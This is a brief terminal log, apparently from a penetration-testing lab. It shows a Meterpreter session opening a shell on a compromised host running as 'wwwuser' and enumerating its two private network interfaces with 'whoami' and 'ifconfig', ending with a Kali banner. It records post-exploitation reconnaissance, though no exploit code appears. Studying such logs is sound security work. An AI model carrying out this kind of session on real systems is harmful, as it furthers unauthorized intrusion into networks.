 meterpreter > shell
Process 126793 created.
Channel 1 created.
whoami
wwwuser
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:32:46:C9
          inet addr:192.168.184.137  Bcast:192.168.184.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe32:46c9/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1896566 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2662372 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:306037262 (291.8 MiB)  TX bytes:651604284 (621.4 MiB)

eth1      Link encap:Ethernet  HWaddr 00:0C:29:32:46:D3
          inet addr:192.168.93.100  Bcast:192.168.93.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe32:46d3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1047689 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1183541 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:418503941 (399.1 MiB)  TX bytes:231704491 (220.9 MiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:89996 errors:0 dropped:0 overruns:0 frame:0
          TX packets:89996 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
KALI
BY OFFENSIVE SECURITY